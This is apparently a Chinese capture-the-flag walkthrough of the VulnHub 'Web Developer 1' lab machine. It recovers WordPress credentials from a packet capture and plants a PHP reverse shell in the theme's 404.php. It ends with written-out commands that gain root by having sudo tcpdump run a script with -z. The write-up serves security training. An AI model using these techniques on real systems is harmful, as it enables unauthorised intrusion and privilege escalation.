目录

下载地址:https://www.vulnhub.com/entry/web-developer-1,288?

信息搜集

信息搜集



扫描IP地址

?



扫描开放的端口

?





80端口

?发现有wordpress内容管理系统?



列举目录



?访问ipdata目录发现有analyze.cap下载下来看一下?



?在180这条数据流中发现了登录信息,用户名:webdeveloper 密码:Te5eQg&4sBS!Yr$)wf%(DcAd?



?成功登录到后台?

?getshell?



?编辑404.php?



?将php-reverse-shell复制进来?



kali开启监听?



访问http://192.168.1.163/wp-content/themes/twentysixteen/404.php

?

成功拿到shell?

提权



查看用户

?



在wordpress的配置文件里面找到数据的用户名:webdeveloper 密码:MasterOfTheUniverse?



尝试使用这个账号登录ssh?



?登录成功,使用sudo -l发现可以使用tcpdump提权?



在本地开启监听,并执行以下几条命令?

echo $'php /var/www/html/wp-content/themes/twentysixteen/404.php' > /tmp/.shell

chmod +x /tmp/.shell

sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/.shell -Z root

?



?成功得到root权限?



?得到flag?

?

到这里成功完成了该靶机!

本文所有用到的工具都可以关注微信公众号“网络安全学习爱好者”联系公众客服免费领取! 该文章也来自这个公众号!

?

?